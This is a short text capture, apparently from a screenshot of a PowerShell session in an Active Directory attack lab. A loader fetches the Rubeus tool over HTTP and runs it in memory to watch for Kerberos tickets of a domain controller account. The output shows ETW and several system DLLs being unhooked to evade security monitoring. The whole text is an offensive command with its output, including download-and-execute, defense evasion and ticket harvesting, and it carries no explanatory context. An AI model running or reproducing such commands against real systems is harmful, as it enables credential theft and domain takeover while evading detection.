 PS C:\Users\appadmin> .\loader.exe -path http://127.0.0.1:8080/rubeus.exe -args monitor /interval:5 /nowrap /targetuser:dcorp-dc$
.\loader.exe -path http://127.0.0.1:8080/rubeus.exe -args monitor /interval:5 /nowrap /targetuser:dcorp-dc$
[+] Successfully unhooked ETW!
[+++] NTDLL.DLL IS UNHOOKED!
[+++] KERNEL32.DLL IS UNHOOKED!
[+++] KERNELBASE.DLL IS UNHOOKED!
[+++] ADVAPI32.DLL IS UNHOOKED!
[+] URL/PATH : http://127.0.0.1:8080/rubeus.exe Arguments : monitor /interval:5 /nowrap /targetuser:dcorp-dc$
[*] Action: TGT Monitoring
[*] Target user     : dcorp-dc$
[*] Monitoring every 5 seconds for new TGTs